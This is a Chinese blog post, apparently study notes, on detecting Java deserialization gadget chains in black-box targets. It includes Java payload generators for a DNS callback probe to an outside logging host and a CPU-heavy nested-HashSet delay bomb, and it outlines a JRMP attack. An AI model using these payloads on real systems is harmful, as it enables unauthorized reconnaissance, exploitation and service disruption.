前言
之前面试的时候有被问到怎么在黑盒的条件下去探测存在的利用链。现在来学习一下。
这里主要有两种方式,一种靠出网探测,一种靠延时。
serialVersionUID问题
不知道大家有没有遇到过这个问题:确定服务端有CB依赖,但是却打不通CB链。
有些时候,这个问题就是由serialVersionUID不同导致的。
一个依赖可能有多个版本,而每个版本中的同名类,可能会有变化。serialVersionUID(后面简称suid)就是为了解决这个问题而出现的。这表现在,本地通过cb1.9.4生成的利用链,到服务端cb1.8.3就打不了。
所以,在探测利用链时,我们也需要解决这个问题。否则可能出现,服务端明明有这个类,但是由于suid不同,导致我们误判不存在此依赖。
看一下suid不同报错抛出的代码段:
这里有三个条件:
1、序列化数据中的类和目标类都是可序列化的,就是继承Serializable接口
2、序列化数据中的类不是数组
3、序列化数据中的类的suid,和本地类中的不一样
当这三个条件都满足时,会抛出suid不同的报错。
所以,我们现在想办法不满足任意一个条件就行。
这里可以生成不继承Serializable接口的类,或者序列化时使用类数组,即序列化A[].class
这里我选择第一种方法,用Javasissit生成:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
public static Class makeClass(String className, String suid) throws ClassNotFoundException, CannotCompileException {
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass(className);
if (suid != null) {
CtField serialVersionUIDField = new CtField(CtClass.longType, "serialVersionUID", ctClass);
serialVersionUIDField.setModifiers(Modifier.PRIVATE | Modifier.STATIC | Modifier.FINAL);
ctClass.addField(serialVersionUIDField, suid);
}
Class<?> aClass = ctClass.toClass();
return aClass;
}
|
上面还可以添加suid,这样能够准确探测依赖版本。
出网探测
DNS法
这里依靠的是URLDNS链。
我们的目标是,如果依赖存在,则顺利进入URLDNS链;如果依赖不存在,则在发出DNS请求前,抛出报错终止。
URLDNS链的触发方法为URL.hashCode,反映在HashMap.readObject里,就是hash(key),所以,URL类一定是作为key的。那我们要探测的类,就理应是value。
当HashMap反序列化value时,如果value是个不存在的类,那就会直接报错终止,不进入到最终的DNS请求。
所以exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| package tools;
import java.io.IOException;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.Base64;
import java.util.HashMap;
public class FindClassByDns {
public static void main(String[] args) throws Exception {
FindClassByDns findClassByDns = new FindClassByDns();
String url = "http://cb123.hpdth2.ceye.io";
String className = "org.apache.commons.beanutils.BeanComparator";
String payload = findClassByDns.getPayload(url, className);
ReflectTools.deser(null, payload);
}
public String getPayload(String url, String className) throws Exception {
URLStreamHandler urlStreamHandler = new URLStreamHandler() {
@Override
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
};
URL u = new URL(null, url, urlStreamHandler);
ReflectTools.setFieldValue(u, "hashCode", 1);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(u, ReflectTools.makeClass(className, null));
ReflectTools.setFieldValue(u, "hashCode", -1);
byte[] bytes = ReflectTools.ser2bytes(hashMap);
String s = Base64.getEncoder().encodeToString(bytes);
return s;
}
}
|
JRMP法
当服务端开启RMI注册中心时,可以使用JRMP法探测。
简单讲一下JRMP的攻击流程:
1、攻击机构造特殊的UnicastRef对象的序列化数据,发送给受害机的注册中心
2、注册中心从序列化数据里取出恶意JRMP服务的地址,并发起请求
3、恶意JRMP响应请求,返回恶意序列化数据
4、注册中心直接反序列化数据,从而触发代码执行
JRMP的知识可以参考下面的文章:
https://xz.aliyun.com/news/15240
https://gaorenyusi.github.io/posts/jrmp/
目前还不是特别清楚为什么要这样去探测。也许是目标dns不出网,而且没有反序列化入口,但是开着RMI注册中心?也许是为了绕JEP290的限制?总之,感觉这种探测方法十分麻烦。
httplog
这个跟DNS差不多,只是协议换成http了。本地没去写了。
不出网探测
反序列化炸弹
这里的想法是,构造一个嵌套了很多层的对象,且在反序列化的时候会触发比较耗时的操作,比如计算hashCode什么的。
这里我们选择HashSet。
HashSet反序列化最后,会把元素put进HashMap里,而put会触发key.hashCode,这个我们很熟悉了。看看HashSet.hashCode:
用的是父类,AbstractSet里的hashCode方法。这里能够看出,计算hash时,是需要依次计算里面所有的元素的。这样一来,如果我们实现HashSet套HashSet,计算量就会指数增长。
最终的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| import tools.ReflectTools;
import java.util.Base64;
import java.util.Date;
import java.util.HashSet;
import java.util.Set;
public class FindClassByBomb{
public static void main(String[] args) throws Exception {
FindClassByBomb findClassByBomb = new FindClassByBomb();
String payload = findClassByBomb.getPayload("org.apache.commons.collections.functors.ChainedTransformer", 28);
Date date = new Date();
System.out.println(date);
ReflectTools.deser(null, payload);
Date date1 = new Date();
System.out.println(date1);
}
public String getPayload(String className, int depth) throws Exception {
Set<Object> root = new HashSet<>();
Set<Object> s1 = root;
Set<Object> s2 = new HashSet<>();
Class<?> aClass = ReflectTools.makeClass(className, null);
for (int i = 0; i < depth; i++) {
Set<Object> t1 = new HashSet<>();
Set<Object> t2 = new HashSet<>();
t1.add(aClass);
s1.add(t1);
s1.add(t2);
s2.add(t1);
s2.add(t2);
s1 = t1;
s2 = t2;
}
byte[] bytes = ReflectTools.ser2bytes(root);
String s = Base64.getEncoder().encodeToString(bytes);
return s;
}
}
|
最终的序列化对象的图示:

经过前人验证,这里的深度选择25~28一般能满足大部分探测需求。反正别一下子写太大,不然容易影响正常业务。

本地28层,延时了10s:
配合checklist
知道了探测原理后,我们可以自己维护一个checklist,里面记录常见依赖里必须有的类,不同版本依赖中同一个类的suid。这样就能通过写脚本的方式,去批量进行探测。
类似:

参考
https://gv7.me/articles/2021/construct-java-detection-class-deserialization-gadget/
https://blog.csdn.net/nevermorewo/article/details/100100048
